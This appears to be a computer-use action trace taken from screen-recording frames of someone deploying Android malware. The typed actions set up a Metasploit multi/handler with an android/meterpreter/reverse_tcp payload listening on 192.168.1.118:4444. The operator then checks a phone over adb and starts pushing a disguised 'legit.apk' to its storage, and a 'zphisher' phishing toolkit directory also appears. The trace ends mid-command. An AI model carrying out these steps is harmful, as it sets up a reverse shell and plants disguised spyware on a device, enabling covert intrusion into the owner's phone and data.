
type("use exploit/")

type("multi/")

type("handler")

type("set PAYLOAD android/me")

type("terpreter/reverse_tcp")

Step: Set LHOST 192.168.1.118 and LPORT 4444, then run the handler
type("set")

type("LHOST")

type("192.168.1.118")
type("set")

type("LPORT")

type("4444")

type("run")

Step: Confirm the phone with adb devices, push legit.apk to /sdcard/, and exit
type("adb devices")

mouse_move(412, 272)

type("adb devices")

type("cd zphisher")

type("sd")

type("card/")
